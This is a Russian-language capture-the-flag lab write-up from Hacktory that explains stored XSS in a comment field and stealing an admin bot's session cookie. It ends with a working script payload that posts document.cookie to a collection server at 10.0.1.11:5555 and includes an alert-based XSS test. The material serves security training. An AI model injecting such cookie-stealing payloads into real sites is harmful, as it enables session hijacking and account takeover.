CookieStealer Hacktory Writeup



Описание практического задания Ссылка на заголовок

Лабораторная работа на базовые знания того, как работают XSS, перехват сессии Cookie при помощи JavaScript. Главное - не перехватить самого себя!

Сложность - 1 молния из 5

Решение Ссылка на заголовок



- Bot saying: Откройте страницу с лабораторной работой. Изучите функциональность страницы и вставьте комментарий. Какие параметры отправляются при создании комментария? Дайте ответ в формате param1¶m2&…



- Bot saying: Попробуйте определить в каком из полей (username или message) не происходит экранирование символов " и ‘.

- Bot saying: В поле message не происходит фильтрация символов и оно уязвимо к атаке XSS. Попробуйте вставить следующую конструкцию в качестве сообщения



<script>alert('XSS')</script>. При повторном посещении страницы, будет выведено всплывающее окно на экран с надписью XSS. Теперь давайте попробуем атаковать бота, который посещает главную страницу время от времени. Для этого нужно украсть его Cookie с помощью JavaScript, подставить их в свой запрос и авторизоваться в роли администратора. После этого перейдите по ссылке http://www.hacktory.lab/?action=admin и получите флаг. Главное - не перехватите сами себя!

Чтобы украсть куки администратора, вы можете написать скрипт для записи куки в db

<script>var xhr=new XMLHttpRequest();xhr.open("POST","http://10.0.1.11:5555/capture",true);xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.send("username=admin&message="+encodeURIComponent(document.cookie));</script>